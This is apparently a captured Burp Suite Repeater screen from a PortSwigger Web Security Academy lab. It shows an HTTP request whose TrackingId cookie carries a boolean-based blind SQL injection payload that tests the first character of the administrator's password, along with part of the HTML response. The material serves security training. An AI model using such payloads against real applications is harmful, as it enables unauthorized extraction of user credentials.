 1
Burp Suite Professional v2022.12.4 - Temporary Project - licensed to Alex Olsen [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
JWT Editor Keys
1 × +
Send Cancel < > Target: https://0ad9001b03fd
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ad9001b03fd83ad802a768800af00da.web-security-academy.net
3 Cookie: TrackingId=6V9BswU40GjjxMAv' and (select substring(password,1,1) from
users where username='administrator')='j; session=
ub2sZHOxWd1NJ0Tchr9W5p2eljX41pd0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Cache-Control: max-age=0
16 Te: trailers
17
18
Search... 0 matches
Response
Pretty Raw Hex Render
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
welcome 1 match
SPECTOR
Done 11,560 bytes | 25 millis